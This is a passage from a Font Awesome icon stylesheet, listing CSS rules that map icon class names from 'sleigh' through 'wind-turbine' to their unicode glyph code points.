  content: "\f715"; }

.fa-sleigh:before {
  content: "\f7cc"; }

.fa-slider:before {
  content: "\e253"; }

.fa-sliders-h:before, .fa-sliders:before {
  content: "\f1de"; }

.fa-sliders-up:before, .fa-sliders-v:before {
  content: "\f3f1"; }

.fa-smog:before {
  content: "\f75f"; }

.fa-smoke:before {
  content: "\f760"; }

.fa-smoking:before {
  content: "\f48d"; }

.fa-snake:before {
  content: "\f716"; }

.fa-snooze:before, .fa-zzz:before {
  content: "\f880"; }

.fa-snow-blowing:before {
  content: "\f761"; }

.fa-snowflake:before {
  content: "\f2dc"; }

.fa-snowflakes:before {
  content: "\f7cf"; }

.fa-snowman:before {
  content: "\f7d0"; }

.fa-frosty-head:before, .fa-snowman-head:before {
  content: "\f79b"; }

.fa-snowplow:before {
  content: "\f7d2"; }

.fa-soap:before {
  content: "\e06e"; }

.fa-socks:before {
  content: "\f696"; }

.fa-solar-panel:before {
  content: "\f5ba"; }

.fa-solar-system:before {
  content: "\e02f"; }

.fa-sort:before, .fa-unsorted:before {
  content: "\f0dc"; }

.fa-sort-desc:before, .fa-sort-down:before {
  content: "\f0dd"; }

.fa-sort-asc:before, .fa-sort-up:before {
  content: "\f0de"; }

.fa-spa:before {
  content: "\f5bb"; }

.fa-space-station-moon:before {
  content: "\e033"; }

.fa-space-station-moon-alt:before, .fa-space-station-moon-construction:before {
  content: "\e034"; }

.fa-spade:before {
  content: "\f2f4"; }

.fa-pastafarianism:before, .fa-spaghetti-monster-flying:before {
  content: "\f67b"; }

.fa-sparkles:before {
  content: "\f890"; }

.fa-speaker:before {
  content: "\f8df"; }

.fa-speakers:before {
  content: "\f8e0"; }

.fa-spell-check:before {
  content: "\f891"; }

.fa-spider:before {
  content: "\f717"; }

.fa-spider-black-widow:before {
  content: "\f718"; }

.fa-spider-web:before {
  content: "\f719"; }

.fa-spinner:before {
  content: "\f110"; }

.fa-spinner-third:before {
  content: "\f3f4"; }

.fa-split:before {
  content: "\e254"; }

.fa-splotch:before {
  content: "\f5bc"; }

.fa-spoon:before, .fa-utensil-spoon:before {
  content: "\f2e5"; }

.fa-spray-can:before {
  content: "\f5bd"; }

.fa-sprinkler:before {
  content: "\e035"; }

.fa-square:before {
  content: "\f0c8"; }

.fa-square-0:before {
  content: "\e255"; }

.fa-square-1:before {
  content: "\e256"; }

.fa-square-2:before {
  content: "\e257"; }

.fa-square-3:before {
  content: "\e258"; }

.fa-square-4:before {
  content: "\e259"; }

.fa-square-5:before {
  content: "\e25a"; }

.fa-square-6:before {
  content: "\e25b"; }

.fa-square-7:before {
  content: "\e25c"; }

.fa-square-8:before {
  content: "\e25d"; }

.fa-square-9:before {
  content: "\e25e"; }

.fa-square-a:before {
  content: "\e25f"; }

.fa-square-ampersand:before {
  content: "\e260"; }

.fa-arrow-square-down:before, .fa-square-arrow-down:before {
  content: "\f339"; }

.fa-square-arrow-down-left:before {
  content: "\e261"; }

.fa-square-arrow-down-right:before {
  content: "\e262"; }

.fa-arrow-square-left:before, .fa-square-arrow-left:before {
  content: "\f33a"; }

.fa-arrow-square-right:before, .fa-square-arrow-right:before {
  content: "\f33b"; }

.fa-arrow-square-up:before, .fa-square-arrow-up:before {
  content: "\f33c"; }

.fa-square-arrow-up-left:before {
  content: "\e263"; }

.fa-external-link-square:before, .fa-square-arrow-up-right:before {
  content: "\f14c"; }

.fa-square-b:before {
  content: "\e264"; }

.fa-square-bolt:before {
  content: "\e265"; }

.fa-square-c:before {
  content: "\e266"; }

.fa-caret-square-down:before, .fa-square-caret-down:before {
  content: "\f150"; }

.fa-caret-square-left:before, .fa-square-caret-left:before {
  content: "\f191"; }

.fa-caret-square-right:before, .fa-square-caret-right:before {
  content: "\f152"; }

.fa-caret-square-up:before, .fa-square-caret-up:before {
  content: "\f151"; }

.fa-check-square:before, .fa-square-check:before {
  content: "\f14a"; }

.fa-chevron-square-down:before, .fa-square-chevron-down:before {
  content: "\f329"; }

.fa-chevron-square-left:before, .fa-square-chevron-left:before {
  content: "\f32a"; }

.fa-chevron-square-right:before, .fa-square-chevron-right:before {
  content: "\f32b"; }

.fa-chevron-square-up:before, .fa-square-chevron-up:before {
  content: "\f32c"; }

.fa-square-code:before {
  content: "\e267"; }

.fa-square-d:before {
  content: "\e268"; }

.fa-square-dashed:before {
  content: "\e269"; }

.fa-square-divide:before {
  content: "\e26a"; }

.fa-dollar-square:before, .fa-square-dollar:before, .fa-usd-square:before {
  content: "\f2e9"; }

.fa-arrow-alt-square-down:before, .fa-square-down:before {
  content: "\f350"; }

.fa-square-down-left:before {
  content: "\e26b"; }

.fa-square-down-right:before {
  content: "\e26c"; }

.fa-square-e:before {
  content: "\e26d"; }

.fa-envelope-square:before, .fa-square-envelope:before {
  content: "\f199"; }

.fa-exclamation-square:before, .fa-square-exclamation:before {
  content: "\f321"; }

.fa-square-f:before {
  content: "\e26e"; }

.fa-box-fragile:before, .fa-square-fragile:before, .fa-square-wine-glass-crack:before {
  content: "\f49b"; }

.fa-square-full:before {
  content: "\f45c"; }

.fa-square-g:before {
  content: "\e26f"; }

.fa-h-square:before, .fa-square-h:before {
  content: "\f0fd"; }

.fa-heart-square:before, .fa-square-heart:before {
  content: "\f4c8"; }

.fa-square-i:before {
  content: "\e270"; }

.fa-info-square:before, .fa-square-info:before {
  content: "\f30f"; }

.fa-square-j:before {
  content: "\e271"; }

.fa-square-k:before {
  content: "\e272"; }

.fa-square-l:before {
  content: "\e273"; }

.fa-arrow-alt-square-left:before, .fa-square-left:before {
  content: "\f351"; }

.fa-square-m:before {
  content: "\e274"; }

.fa-minus-square:before, .fa-square-minus:before {
  content: "\f146"; }

.fa-square-n:before {
  content: "\e275"; }

.fa-square-o:before {
  content: "\e276"; }

.fa-square-p:before {
  content: "\e277"; }

.fa-parking:before, .fa-square-parking:before {
  content: "\f540"; }

.fa-parking-slash:before, .fa-square-parking-slash:before {
  content: "\f617"; }

.fa-pen-square:before, .fa-pencil-square:before, .fa-square-pen:before {
  content: "\f14b"; }

.fa-phone-square:before, .fa-square-phone:before {
  content: "\f098"; }

.fa-phone-square-alt:before, .fa-square-phone-flip:before {
  content: "\f87b"; }

.fa-phone-square-down:before, .fa-square-phone-hangup:before {
  content: "\e278"; }

.fa-plus-square:before, .fa-square-plus:before {
  content: "\f0fe"; }

.fa-poll-h:before, .fa-square-poll-horizontal:before {
  content: "\f682"; }

.fa-poll:before, .fa-square-poll-vertical:before {
  content: "\f681"; }

.fa-square-q:before {
  content: "\e279"; }

.fa-question-square:before, .fa-square-question:before {
  content: "\f2fd"; }

.fa-square-r:before {
  content: "\e27a"; }

.fa-arrow-alt-square-right:before, .fa-square-right:before {
  content: "\f352"; }

.fa-square-root:before {
  content: "\f697"; }

.fa-square-root-alt:before, .fa-square-root-variable:before {
  content: "\f698"; }

.fa-rss-square:before, .fa-square-rss:before {
  content: "\f143"; }

.fa-square-s:before {
  content: "\e27b"; }

.fa-share-alt-square:before, .fa-square-share-nodes:before {
  content: "\f1e1"; }

.fa-sliders-h-square:before, .fa-square-sliders:before {
  content: "\f3f0"; }

.fa-sliders-v-square:before, .fa-square-sliders-vertical:before {
  content: "\f3f2"; }

.fa-square-small:before {
  content: "\e27c"; }

.fa-square-star:before {
  content: "\e27d"; }

.fa-square-t:before {
  content: "\e27e"; }

.fa-box-up:before, .fa-square-this-way-up:before {
  content: "\f49f"; }

.fa-square-u:before {
  content: "\e27f"; }

.fa-arrow-alt-square-up:before, .fa-square-up:before {
  content: "\f353"; }

.fa-square-up-left:before {
  content: "\e280"; }

.fa-external-link-square-alt:before, .fa-square-up-right:before {
  content: "\f360"; }

.fa-square-user:before {
  content: "\e281"; }

.fa-square-v:before {
  content: "\e282"; }

.fa-square-w:before {
  content: "\e283"; }

.fa-square-x:before {
  content: "\e284"; }

.fa-square-xmark:before, .fa-times-square:before, .fa-xmark-square:before {
  content: "\f2d3"; }

.fa-square-y:before {
  content: "\e285"; }

.fa-square-z:before {
  content: "\e286"; }

.fa-squirrel:before {
  content: "\f71a"; }

.fa-staff:before {
  content: "\f71b"; }

.fa-stairs:before {
  content: "\e287"; }

.fa-stamp:before {
  content: "\f5bf"; }

.fa-standard-definition:before {
  content: "\e288"; }

.fa-star:before {
  content: "\f005"; }

.fa-star-and-crescent:before {
  content: "\f699"; }

.fa-star-christmas:before {
  content: "\f7d4"; }

.fa-star-exclamation:before {
  content: "\f2f3"; }

.fa-star-half:before {
  content: "\f089"; }

.fa-star-half-alt:before, .fa-star-half-stroke:before {
  content: "\f5c0"; }

.fa-star-of-david:before {
  content: "\f69a"; }

.fa-star-of-life:before {
  content: "\f621"; }

.fa-star-sharp:before {
  content: "\e289"; }

.fa-star-sharp-half:before {
  content: "\e28a"; }

.fa-star-sharp-half-alt:before, .fa-star-sharp-half-stroke:before {
  content: "\e28b"; }

.fa-star-shooting:before {
  content: "\e036"; }

.fa-starfighter:before {
  content: "\e037"; }

.fa-starfighter-alt:before, .fa-starfighter-twin-ion-engine:before {
  content: "\e038"; }

.fa-starfighter-alt-advanced:before, .fa-starfighter-twin-ion-engine-advanced:before {
  content: "\e28c"; }

.fa-stars:before {
  content: "\f762"; }

.fa-starship:before {
  content: "\e039"; }

.fa-starship-freighter:before {
  content: "\e03a"; }

.fa-steak:before {
  content: "\f824"; }

.fa-steering-wheel:before {
  content: "\f622"; }

.fa-gbp:before, .fa-pound-sign:before, .fa-sterling-sign:before {
  content: "\f154"; }

.fa-stethoscope:before {
  content: "\f0f1"; }

.fa-stocking:before {
  content: "\f7d5"; }

.fa-stomach:before {
  content: "\f623"; }

.fa-stop:before {
  content: "\f04d"; }

.fa-stopwatch:before {
  content: "\f2f2"; }

.fa-stopwatch-20:before {
  content: "\e06f"; }

.fa-store:before {
  content: "\f54e"; }

.fa-store-slash:before {
  content: "\e071"; }

.fa-street-view:before {
  content: "\f21d"; }

.fa-stretcher:before {
  content: "\f825"; }

.fa-strikethrough:before {
  content: "\f0cc"; }

.fa-stroopwafel:before {
  content: "\f551"; }

.fa-subscript:before {
  content: "\f12c"; }

.fa-suitcase:before {
  content: "\f0f2"; }

.fa-medkit:before, .fa-suitcase-medical:before {
  content: "\f0fa"; }

.fa-suitcase-rolling:before {
  content: "\f5c1"; }

.fa-sun:before {
  content: "\f185"; }

.fa-sun-alt:before, .fa-sun-bright:before {
  content: "\e28d"; }

.fa-sun-cloud:before {
  content: "\f763"; }

.fa-sun-dust:before {
  content: "\f764"; }

.fa-sun-haze:before {
  content: "\f765"; }

.fa-sunglasses:before {
  content: "\f892"; }

.fa-sunrise:before {
  content: "\f766"; }

.fa-sunset:before {
  content: "\f767"; }

.fa-superscript:before {
  content: "\f12b"; }

.fa-swatchbook:before {
  content: "\f5c3"; }

.fa-sword:before {
  content: "\f71c"; }

.fa-sword-laser:before {
  content: "\e03b"; }

.fa-sword-laser-alt:before {
  content: "\e03c"; }

.fa-swords:before {
  content: "\f71d"; }

.fa-swords-laser:before {
  content: "\e03d"; }

.fa-icons-alt:before, .fa-symbols:before {
  content: "\f86e"; }

.fa-synagogue:before {
  content: "\f69b"; }

.fa-syringe:before {
  content: "\f48e"; }

.fa-t:before {
  content: "\e28e"; }

.fa-table:before {
  content: "\f0ce"; }

.fa-table-cells:before, .fa-th:before {
  content: "\f00a"; }

.fa-table-cells-large:before, .fa-th-large:before {
  content: "\f009"; }

.fa-columns:before, .fa-table-columns:before {
  content: "\f0db"; }

.fa-table-layout:before {
  content: "\e28f"; }

.fa-table-list:before, .fa-th-list:before {
  content: "\f00b"; }

.fa-table-pivot:before {
  content: "\e290"; }

.fa-rows:before, .fa-table-rows:before {
  content: "\e291"; }

.fa-ping-pong-paddle-ball:before, .fa-table-tennis-paddle-ball:before, .fa-table-tennis:before {
  content: "\f45d"; }

.fa-table-tree:before {
  content: "\e292"; }

.fa-tablet-android:before, .fa-tablet:before {
  content: "\f3fb"; }

.fa-tablet-button:before {
  content: "\f10a"; }

.fa-tablet-rugged:before {
  content: "\f48f"; }

.fa-tablet-android-alt:before, .fa-tablet-screen:before {
  content: "\f3fc"; }

.fa-tablet-alt:before, .fa-tablet-screen-button:before {
  content: "\f3fa"; }

.fa-tablets:before {
  content: "\f490"; }

.fa-digital-tachograph:before, .fa-tachograph-digital:before {
  content: "\f566"; }

.fa-taco:before {
  content: "\f826"; }

.fa-tag:before {
  content: "\f02b"; }

.fa-tags:before {
  content: "\f02c"; }

.fa-tally-5:before, .fa-tally:before {
  content: "\f69c"; }

.fa-tally-1:before {
  content: "\e293"; }

.fa-tally-2:before {
  content: "\e294"; }

.fa-tally-3:before {
  content: "\e295"; }

.fa-tally-4:before {
  content: "\e296"; }

.fa-tape:before {
  content: "\f4db"; }

.fa-cab:before, .fa-taxi:before {
  content: "\f1ba"; }

.fa-taxi-bus:before {
  content: "\e297"; }

.fa-teeth:before {
  content: "\f62e"; }

.fa-teeth-open:before {
  content: "\f62f"; }

.fa-telescope:before {
  content: "\e03e"; }

.fa-temperature-arrow-down:before, .fa-temperature-down:before {
  content: "\e03f"; }

.fa-temperature-arrow-up:before, .fa-temperature-up:before {
  content: "\e040"; }

.fa-temperature-0:before, .fa-temperature-empty:before, .fa-thermometer-0:before, .fa-thermometer-empty:before {
  content: "\f2cb"; }

.fa-temperature-4:before, .fa-temperature-full:before, .fa-thermometer-4:before, .fa-thermometer-full:before {
  content: "\f2c7"; }

.fa-temperature-2:before, .fa-temperature-half:before, .fa-thermometer-2:before, .fa-thermometer-half:before {
  content: "\f2c9"; }

.fa-temperature-high:before {
  content: "\f769"; }

.fa-temperature-list:before {
  content: "\e298"; }

.fa-temperature-low:before {
  content: "\f76b"; }

.fa-temperature-1:before, .fa-temperature-quarter:before, .fa-thermometer-1:before, .fa-thermometer-quarter:before {
  content: "\f2ca"; }

.fa-temperature-frigid:before, .fa-temperature-snow:before {
  content: "\f768"; }

.fa-temperature-hot:before, .fa-temperature-sun:before {
  content: "\f76a"; }

.fa-temperature-3:before, .fa-temperature-three-quarters:before, .fa-thermometer-3:before, .fa-thermometer-three-quarters:before {
  content: "\f2c8"; }

.fa-tenge-sign:before, .fa-tenge:before {
  content: "\f7d7"; }

.fa-tennis-ball:before {
  content: "\f45e"; }

.fa-terminal:before {
  content: "\f120"; }

.fa-text:before {
  content: "\f893"; }

.fa-text-height:before {
  content: "\f034"; }

.fa-text-size:before {
  content: "\f894"; }

.fa-remove-format:before, .fa-text-slash:before {
  content: "\f87d"; }

.fa-text-width:before {
  content: "\f035"; }

.fa-thermometer:before {
  content: "\f491"; }

.fa-theta:before {
  content: "\f69e"; }

.fa-thumbs-down:before {
  content: "\f165"; }

.fa-thumbs-up:before {
  content: "\f164"; }

.fa-thumb-tack:before, .fa-thumbtack:before {
  content: "\f08d"; }

.fa-ticket:before {
  content: "\f145"; }

.fa-ticket-airline:before {
  content: "\e299"; }

.fa-ticket-alt:before, .fa-ticket-simple:before {
  content: "\f3ff"; }

.fa-tickets-airline:before {
  content: "\e29a"; }

.fa-tilde:before {
  content: "\f69f"; }

.fa-timeline:before {
  content: "\e29b"; }

.fa-timeline-arrow:before {
  content: "\e29c"; }

.fa-timer:before {
  content: "\e29d"; }

.fa-tire:before {
  content: "\f631"; }

.fa-tire-flat:before {
  content: "\f632"; }

.fa-tire-pressure-warning:before {
  content: "\f633"; }

.fa-tire-rugged:before {
  content: "\f634"; }

.fa-toggle-off:before {
  content: "\f204"; }

.fa-toggle-on:before {
  content: "\f205"; }

.fa-toilet:before {
  content: "\f7d8"; }

.fa-toilet-paper:before {
  content: "\f71e"; }

.fa-toilet-paper-alt:before, .fa-toilet-paper-blank:before {
  content: "\f71f"; }

.fa-toilet-paper-blank-under:before, .fa-toilet-paper-reverse-alt:before {
  content: "\e29e"; }

.fa-toilet-paper-slash:before {
  content: "\e072"; }

.fa-toilet-paper-reverse:before, .fa-toilet-paper-under:before {
  content: "\e29f"; }

.fa-toilet-paper-reverse-slash:before, .fa-toilet-paper-under-slash:before {
  content: "\e2a0"; }

.fa-tombstone:before {
  content: "\f720"; }

.fa-tombstone-alt:before, .fa-tombstone-blank:before {
  content: "\f721"; }

.fa-toolbox:before {
  content: "\f552"; }

.fa-tooth:before {
  content: "\f5c9"; }

.fa-toothbrush:before {
  content: "\f635"; }

.fa-torii-gate:before {
  content: "\f6a1"; }

.fa-tornado:before {
  content: "\f76f"; }

.fa-broadcast-tower:before, .fa-tower-broadcast:before {
  content: "\f519"; }

.fa-tower-control:before {
  content: "\e2a1"; }

.fa-tractor:before {
  content: "\f722"; }

.fa-trademark:before {
  content: "\f25c"; }

.fa-traffic-cone:before {
  content: "\f636"; }

.fa-traffic-light:before {
  content: "\f637"; }

.fa-traffic-light-go:before {
  content: "\f638"; }

.fa-traffic-light-slow:before {
  content: "\f639"; }

.fa-traffic-light-stop:before {
  content: "\f63a"; }

.fa-trailer:before {
  content: "\e041"; }

.fa-train:before {
  content: "\f238"; }

.fa-subway:before, .fa-train-subway:before {
  content: "\f239"; }

.fa-subway-tunnel:before, .fa-train-subway-tunnel:before {
  content: "\e2a2"; }

.fa-train-tram:before, .fa-tram:before {
  content: "\f7da"; }

.fa-transformer-bolt:before {
  content: "\e2a3"; }

.fa-transgender:before {
  content: "\f224"; }

.fa-transgender-alt:before {
  content: "\f225"; }

.fa-transporter:before {
  content: "\e042"; }

.fa-transporter-1:before {
  content: "\e043"; }

.fa-transporter-2:before {
  content: "\e044"; }

.fa-transporter-3:before {
  content: "\e045"; }

.fa-transporter-4:before {
  content: "\e2a4"; }

.fa-transporter-5:before {
  content: "\e2a5"; }

.fa-transporter-6:before {
  content: "\e2a6"; }

.fa-transporter-7:before {
  content: "\e2a7"; }

.fa-transporter-empty:before {
  content: "\e046"; }

.fa-trash:before {
  content: "\f1f8"; }

.fa-trash-arrow-up:before, .fa-trash-restore:before {
  content: "\f829"; }

.fa-trash-alt:before, .fa-trash-can:before {
  content: "\f2ed"; }

.fa-trash-can-arrow-up:before, .fa-trash-restore-alt:before {
  content: "\f82a"; }

.fa-trash-can-clock:before {
  content: "\e2a8"; }

.fa-trash-can-list:before {
  content: "\e2a9"; }

.fa-trash-alt-slash:before, .fa-trash-can-slash:before {
  content: "\e2aa"; }

.fa-trash-can-arrow-turn-left:before, .fa-trash-can-undo:before, .fa-trash-undo-alt:before {
  content: "\f896"; }

.fa-trash-clock:before {
  content: "\e2ab"; }

.fa-trash-list:before {
  content: "\e2ac"; }

.fa-trash-slash:before {
  content: "\e2ad"; }

.fa-trash-arrow-turn-left:before, .fa-trash-undo:before {
  content: "\f895"; }

.fa-treasure-chest:before {
  content: "\f723"; }

.fa-tree:before {
  content: "\f1bb"; }

.fa-tree-christmas:before {
  content: "\f7db"; }

.fa-tree-alt:before, .fa-tree-deciduous:before {
  content: "\f400"; }

.fa-tree-decorated:before {
  content: "\f7dc"; }

.fa-tree-large:before {
  content: "\f7dd"; }

.fa-tree-palm:before {
  content: "\f82b"; }

.fa-trees:before {
  content: "\f724"; }

.fa-triangle:before {
  content: "\f2ec"; }

.fa-exclamation-triangle:before, .fa-triangle-exclamation:before, .fa-warning:before {
  content: "\f071"; }

.fa-triangle-instrument:before, .fa-triangle-music:before {
  content: "\f8e2"; }

.fa-construction:before, .fa-triangle-person-digging:before {
  content: "\f85d"; }

.fa-trophy:before {
  content: "\f091"; }

.fa-trophy-alt:before, .fa-trophy-star:before {
  content: "\f2eb"; }

.fa-truck:before {
  content: "\f0d1"; }

.fa-shipping-timed:before, .fa-truck-clock:before {
  content: "\f48c"; }

.fa-truck-container:before {
  content: "\f4dc"; }

.fa-truck-container-empty:before {
  content: "\e2ae"; }

.fa-shipping-fast:before, .fa-truck-fast:before {
  content: "\f48b"; }

.fa-truck-flatbed:before {
  content: "\e2af"; }

.fa-truck-front:before {
  content: "\e2b0"; }

.fa-ambulance:before, .fa-truck-medical:before {
  content: "\f0f9"; }

.fa-truck-monster:before {
  content: "\f63b"; }

.fa-truck-moving:before {
  content: "\f4df"; }

.fa-truck-pickup:before {
  content: "\f63c"; }

.fa-truck-plow:before {
  content: "\f7de"; }

.fa-truck-ramp:before {
  content: "\f4e0"; }

.fa-truck-loading:before, .fa-truck-ramp-box:before {
  content: "\f4de"; }

.fa-truck-couch:before, .fa-truck-ramp-couch:before {
  content: "\f4dd"; }

.fa-truck-tow:before {
  content: "\e2b1"; }

.fa-trumpet:before {
  content: "\f8e3"; }

.fa-tshirt:before {
  content: "\f553"; }

.fa-teletype:before, .fa-tty:before {
  content: "\f1e4"; }

.fa-teletype-answer:before, .fa-tty-answer:before {
  content: "\e2b2"; }

.fa-tugrik-sign:before {
  content: "\e2b3"; }

.fa-turkey:before {
  content: "\f725"; }

.fa-try:before, .fa-turkish-lira-sign:before, .fa-turkish-lira:before {
  content: "\e2b4"; }

.fa-level-down-alt:before, .fa-turn-down:before {
  content: "\f3be"; }

.fa-level-up-alt:before, .fa-turn-up:before {
  content: "\f3bf"; }

.fa-turntable:before {
  content: "\f8e4"; }

.fa-turtle:before {
  content: "\f726"; }

.fa-television:before, .fa-tv-alt:before, .fa-tv:before {
  content: "\f26c"; }

.fa-tv-music:before {
  content: "\f8e6"; }

.fa-tv-retro:before {
  content: "\f401"; }

.fa-typewriter:before {
  content: "\f8e7"; }

.fa-u:before {
  content: "\e2b5"; }

.fa-ufo:before {
  content: "\e047"; }

.fa-ufo-beam:before {
  content: "\e048"; }

.fa-umbrella:before {
  content: "\f0e9"; }

.fa-umbrella-beach:before {
  content: "\f5ca"; }

.fa-umbrella-alt:before, .fa-umbrella-simple:before {
  content: "\e2b6"; }

.fa-underline:before {
  content: "\f0cd"; }

.fa-unicorn:before {
  content: "\f727"; }

.fa-union:before {
  content: "\f6a2"; }

.fa-universal-access:before {
  content: "\f29a"; }

.fa-unlock:before {
  content: "\f09c"; }

.fa-unlock-alt:before, .fa-unlock-keyhole:before {
  content: "\f13e"; }

.fa-arrow-alt-up:before, .fa-up:before {
  content: "\f357"; }

.fa-arrows-alt-v:before, .fa-up-down:before {
  content: "\f338"; }

.fa-arrows-alt:before, .fa-up-down-left-right:before {
  content: "\f0b2"; }

.fa-arrow-alt-from-bottom:before, .fa-up-from-line:before {
  content: "\f346"; }

.fa-up-left:before {
  content: "\e2b7"; }

.fa-long-arrow-alt-up:before, .fa-up-long:before {
  content: "\f30c"; }

.fa-up-right:before {
  content: "\e2b8"; }

.fa-expand-alt:before, .fa-up-right-and-down-left-from-center:before {
  content: "\f424"; }

.fa-external-link-alt:before, .fa-up-right-from-square:before {
  content: "\f35d"; }

.fa-arrow-alt-to-top:before, .fa-up-to-line:before {
  content: "\f34d"; }

.fa-upload:before {
  content: "\f093"; }

.fa-usb-drive:before {
  content: "\f8e9"; }

.fa-user:before {
  content: "\f007"; }

.fa-user-alien:before {
  content: "\e04a"; }

.fa-user-astronaut:before {
  content: "\f4fb"; }

.fa-user-bounty-hunter:before {
  content: "\e2b9"; }

.fa-user-check:before {
  content: "\f4fc"; }

.fa-user-clock:before {
  content: "\f4fd"; }

.fa-user-cowboy:before {
  content: "\f8ea"; }

.fa-user-crown:before {
  content: "\f6a4"; }

.fa-user-doctor:before, .fa-user-md:before {
  content: "\f0f0"; }

.fa-user-doctor-message:before, .fa-user-md-chat:before {
  content: "\f82e"; }

.fa-user-cog:before, .fa-user-gear:before {
  content: "\f4fe"; }

.fa-user-graduate:before {
  content: "\f501"; }

.fa-user-friends:before, .fa-user-group:before {
  content: "\f500"; }

.fa-user-group-crown:before, .fa-users-crown:before {
  content: "\f6a5"; }

.fa-user-headset:before {
  content: "\f82d"; }

.fa-user-construction:before, .fa-user-hard-hat:before, .fa-user-helmet-safety:before {
  content: "\f82c"; }

.fa-user-injured:before {
  content: "\f728"; }

.fa-user-alt:before, .fa-user-large:before {
  content: "\f406"; }

.fa-user-alt-slash:before, .fa-user-large-slash:before {
  content: "\f4fa"; }

.fa-user-lock:before {
  content: "\f502"; }

.fa-user-minus:before {
  content: "\f503"; }

.fa-user-music:before {
  content: "\f8eb"; }

.fa-user-ninja:before {
  content: "\f504"; }

.fa-user-nurse:before {
  content: "\f82f"; }

.fa-user-edit:before, .fa-user-pen:before {
  content: "\f4ff"; }

.fa-user-pilot:before {
  content: "\e2ba"; }

.fa-user-pilot-tie:before {
  content: "\e2bb"; }

.fa-user-plus:before {
  content: "\f234"; }

.fa-user-robot:before {
  content: "\e04b"; }

.fa-user-secret:before {
  content: "\f21b"; }

.fa-user-shakespeare:before {
  content: "\e2bc"; }

.fa-user-shield:before {
  content: "\f505"; }

.fa-user-slash:before {
  content: "\f506"; }

.fa-user-tag:before {
  content: "\f507"; }

.fa-user-tie:before {
  content: "\f508"; }

.fa-user-unlock:before {
  content: "\e058"; }

.fa-user-visor:before {
  content: "\e04c"; }

.fa-user-times:before, .fa-user-xmark:before {
  content: "\f235"; }

.fa-group:before, .fa-users:before {
  content: "\f0c0"; }

.fa-users-cog:before, .fa-users-gear:before {
  content: "\f509"; }

.fa-users-medical:before {
  content: "\f830"; }

.fa-users-slash:before {
  content: "\e073"; }

.fa-cutlery:before, .fa-utensils:before {
  content: "\f2e7"; }

.fa-utility-pole:before {
  content: "\e2bd"; }

.fa-utility-pole-double:before {
  content: "\e2be"; }

.fa-v:before {
  content: "\e2bf"; }

.fa-vacuum:before {
  content: "\e04d"; }

.fa-vacuum-robot:before {
  content: "\e04e"; }

.fa-value-absolute:before {
  content: "\f6a6"; }

.fa-shuttle-van:before, .fa-van-shuttle:before {
  content: "\f5b6"; }

.fa-vault:before {
  content: "\e2c0"; }

.fa-vector-circle:before {
  content: "\e2c1"; }

.fa-vector-polygon:before {
  content: "\e2c2"; }

.fa-vector-square:before {
  content: "\f5cb"; }

.fa-venus:before {
  content: "\f221"; }

.fa-venus-double:before {
  content: "\f226"; }

.fa-venus-mars:before {
  content: "\f228"; }

.fa-vest:before {
  content: "\e085"; }

.fa-vest-patches:before {
  content: "\e086"; }

.fa-vial:before {
  content: "\f492"; }

.fa-vials:before {
  content: "\f493"; }

.fa-video-camera:before, .fa-video:before {
  content: "\f03d"; }

.fa-video-arrow-down-left:before {
  content: "\e2c3"; }

.fa-video-arrow-up-right:before {
  content: "\e2c4"; }

.fa-video-plus:before {
  content: "\f4e1"; }

.fa-video-slash:before {
  content: "\f4e2"; }

.fa-vihara:before {
  content: "\f6a7"; }

.fa-violin:before {
  content: "\f8ed"; }

.fa-virus:before {
  content: "\e074"; }

.fa-virus-slash:before {
  content: "\e075"; }

.fa-viruses:before {
  content: "\e076"; }

.fa-voicemail:before {
  content: "\f897"; }

.fa-volcano:before {
  content: "\f770"; }

.fa-volleyball-ball:before {
  content: "\f45f"; }

.fa-volume-medium:before, .fa-volume:before {
  content: "\f6a8"; }

.fa-volume-high:before, .fa-volume-up:before {
  content: "\f028"; }

.fa-volume-down:before, .fa-volume-low:before {
  content: "\f027"; }

.fa-volume-off:before {
  content: "\f026"; }

.fa-volume-slash:before {
  content: "\f2e2"; }

.fa-volume-mute:before, .fa-volume-times:before, .fa-volume-xmark:before {
  content: "\f6a9"; }

.fa-vr-cardboard:before {
  content: "\f729"; }

.fa-w:before {
  content: "\e2c5"; }

.fa-wagon-covered:before {
  content: "\f8ee"; }

.fa-walker:before {
  content: "\f831"; }

.fa-walkie-talkie:before {
  content: "\f8ef"; }

.fa-wallet:before {
  content: "\f555"; }

.fa-wand:before {
  content: "\f72a"; }

.fa-magic:before, .fa-wand-magic:before {
  content: "\f0d0"; }

.fa-magic-wand-sparkles:before, .fa-wand-magic-sparkles:before {
  content: "\e2c6"; }

.fa-wand-sparkles:before {
  content: "\f72b"; }

.fa-warehouse:before {
  content: "\f494"; }

.fa-warehouse-alt:before, .fa-warehouse-full:before {
  content: "\f495"; }

.fa-washer:before, .fa-washing-machine:before {
  content: "\f898"; }

.fa-watch:before {
  content: "\f2e1"; }

.fa-watch-apple:before {
  content: "\e2c7"; }

.fa-watch-calculator:before {
  content: "\f8f0"; }

.fa-watch-fitness:before {
  content: "\f63e"; }

.fa-watch-smart:before {
  content: "\e2c8"; }

.fa-water:before {
  content: "\f773"; }

.fa-water-arrow-down:before, .fa-water-lower:before {
  content: "\f774"; }

.fa-water-arrow-up:before, .fa-water-rise:before {
  content: "\f775"; }

.fa-ladder-water:before, .fa-swimming-pool:before, .fa-water-ladder:before {
  content: "\f5c5"; }

.fa-heart-rate:before, .fa-wave-pulse:before {
  content: "\f5f8"; }

.fa-wave-sine:before {
  content: "\f899"; }

.fa-wave-square:before {
  content: "\f83e"; }

.fa-wave-triangle:before {
  content: "\f89a"; }

.fa-waveform:before {
  content: "\f8f1"; }

.fa-waveform-lines:before {
  content: "\f8f2"; }

.fa-weight-hanging:before {
  content: "\f5cd"; }

.fa-weight-scale:before, .fa-weight:before {
  content: "\f496"; }

.fa-whale:before {
  content: "\f72c"; }

.fa-wheat:before {
  content: "\f72d"; }

.fa-wheat-alt:before, .fa-wheat-awn:before {
  content: "\e2c9"; }

.fa-wheelchair:before {
  content: "\f193"; }

.fa-wheelchair-alt:before, .fa-wheelchair-move:before {
  content: "\e2ca"; }

.fa-glass-whiskey:before, .fa-whiskey-glass:before {
  content: "\f7a0"; }

.fa-glass-whiskey-rocks:before, .fa-whiskey-glass-ice:before {
  content: "\f7a1"; }

.fa-whistle:before {
  content: "\f460"; }

.fa-wifi-3:before, .fa-wifi-strong:before, .fa-wifi:before {
  content: "\f1eb"; }

.fa-wifi-exclamation:before {
  content: "\e2cb"; }

.fa-wifi-2:before, .fa-wifi-fair:before {
  content: "\f6ab"; }

.fa-wifi-slash:before {
  content: "\f6ac"; }

.fa-wifi-1:before, .fa-wifi-weak:before {
  content: "\f6aa"; }

.fa-wind:before {
  content: "\f72e"; }

.fa-wind-turbine:before {
